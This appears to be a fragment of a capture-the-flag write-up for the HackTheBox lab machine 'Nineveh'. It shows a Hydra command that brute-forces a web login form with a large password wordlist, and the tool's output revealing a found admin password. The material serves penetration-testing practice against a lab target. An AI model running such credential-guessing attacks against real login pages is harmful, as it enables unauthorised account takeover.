 $ hydra -L user -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-100000.txt nineveh.htb http-post-form "/department/login.php:username=^USER^&password=^PASS^:F=Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-13 05:16:20
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300000 login tries (l:3/p:100000), ~18750 tries per task
[DATA] attacking http-post-form://nineveh.htb:80/department/login.php:username=^USER^&password=^PASS^:F=Invalid
[80][http-post-form] host: nineveh.htb   login: admin   password: 1q2w3e4r5t
[STATUS] 101943.00 tries/min, 101943 tries in 00:01h, 198057 to do in 00:02h, 16 active
[STATUS] 52161.50 tries/min, 104323 tries in 00:02h, 195677 to do in 00:04h, 16 active
[STATUS] 27272.75 tries/min, 109091 tries in 00:04h, 190909 to do in 00:07h, 16 active
[STATUS] 14824.38 tries/min, 118595 tries in 00:08h, 181405 to do in 00:13h, 16 active
[STATUS] 10046.15 tries/min, 130600 tries in 00:13h, 169400 to do in 00:17h, 16 active
[STATUS] 7915.33 tries/min, 142476 tries in 00:18h, 157524 to do in 00:20h, 16 active
[STATUS] 6712.22 tries/min, 154381 tries in 00:23h, 145619 to do in 00:22h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.